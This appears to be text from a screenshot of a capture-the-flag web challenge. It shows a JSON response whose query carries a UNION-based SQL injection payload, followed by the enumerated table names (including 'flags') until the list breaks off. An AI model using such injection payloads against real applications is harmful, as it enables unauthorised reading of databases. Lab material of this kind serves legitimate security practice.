 {
"status": "ok",
"query": "SELECT * FROM users WHERE users.name='' UNION SELECT table_schema, table_name,
1, 1 FROM information_schema.tables; -- '",
"results": [
{
"id": "database",
"name": "cars",
"surname": "1",
"age": 1
},
{
"id": "database",
"name": "flags",
"surname": "1",
"age": 1
},
{
"id": "database",
"name": "users",
"surname": "1",
"age": 1
},
{
"id": "information_schema",
"name": "ADMINISTRABLE_ROLE_AUTHORIZATIONS",
"surname": "1",
"age": 1
},